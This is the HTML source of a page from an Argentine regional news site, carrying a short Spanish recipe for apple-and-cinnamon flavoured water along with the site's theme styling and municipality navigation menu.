a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-69884 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 17/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/01/agua-saborizada-.png );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Agua saborizada de manzana y canela</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">enero 5, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														601							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-69884" class="post-content post-single post-69884 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomia tag-gastronomia">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><div class="ingredientsBox">
<h2>Ingredientes</h2>
<ul class="list-group">
<li><i></i>2 manzanas</li>
<li><i></i>2 ramas de canela</li>
<li><i></i>1 litro de agua fría</li>
<li><i></i>Hielo</li>
</ul>
</div>
<h2>Preparación</h2>
<p><strong>Paso 1</strong></p>
<p>Cortar las manzanas en rodajas​ y colocarlos en una jarra grande. </p>
<p><strong>Paso 2</strong></p>
<p>Sumar el agua fría, revolver y llevar a heladera por 2 horas para que infusiones y tome sabor.</p>
<p><strong>Paso 3</strong></p>
<p>Servir en vasos con hielo y decorar con la ramita de canela. </p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/gastronomia/" rel="tag">gastronomía</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/01/Home-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/avanza-la-obra-del-arco-de-pontevedra/" rel="prev">Avanza la obra del arco de Pontevedra</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="770" height="470" src="https://nortenews.com.ar/wp-content/uploads/2023/01/unnamed-36-770x470.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
